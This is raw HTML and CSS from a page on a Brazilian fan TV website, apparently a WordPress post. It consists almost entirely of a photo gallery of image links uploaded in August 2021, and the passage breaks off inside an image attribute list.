.id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-family:Oswald!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#079613}.tdi_88,.tdi_88 p{color:#000000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#000000}.tdi_88 a{color:#079613}.tdi_88 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-size:16px!important}.tdi_88 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-size:14px!important}.tdi_88 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-size:14px!important}.tdi_88 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142.jpg"><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-80684" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3142-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d.jpg"><img decoding="async" class="alignnone size-full wp-image-80773" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d.jpg" alt="" width="1280" height="576" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d.jpg 1280w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d-300x135.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d-1024x461.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d-768x346.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d-696x313.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/4f840062-f66c-4390-ac7e-292b333eec6d-1068x481.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea.jpg"><img decoding="async" class="alignnone size-full wp-image-80774" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea.jpg" alt="" width="1280" height="576" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea.jpg 1280w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea-300x135.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea-1024x461.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea-768x346.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea-696x313.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/6f1fcdb4-6acd-4b39-8b8e-d9af32cf2cea-1068x481.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80775" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631.jpg" alt="" width="1280" height="576" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631.jpg 1280w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-300x135.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1024x461.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-768x346.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-696x313.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1068x481.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80776" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7.jpg" alt="" width="1280" height="576" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7.jpg 1280w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7-300x135.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7-1024x461.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7-768x346.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7-696x313.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/40999559-bb93-43b4-be39-40b44a2807e7-1068x481.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80777" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1.jpg" alt="" width="1280" height="576" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1.jpg 1280w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1-300x135.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1-1024x461.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1-768x346.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1-696x313.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/91abcd59-e692-4298-bb42-50baa6e9e631-1-1068x481.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80686" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3144-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80687" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3145-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80688" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3146-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80689" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3149-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80690" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3150-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80692" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3153-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80693" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3154-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80695" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3157-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80696" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3159-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80699" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3162-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80700" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3163-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3165.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80701" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3165.jpg" alt="" width="1920" height="1280" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80702" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3166-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80703" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3167-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80704" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3168-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80705" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3169-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80706" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3170-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80707" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3171-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80708" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3173-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80709" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3174-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80710" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3175-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80711" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3176-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80712" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3177-1024x683.jpg 1024w, 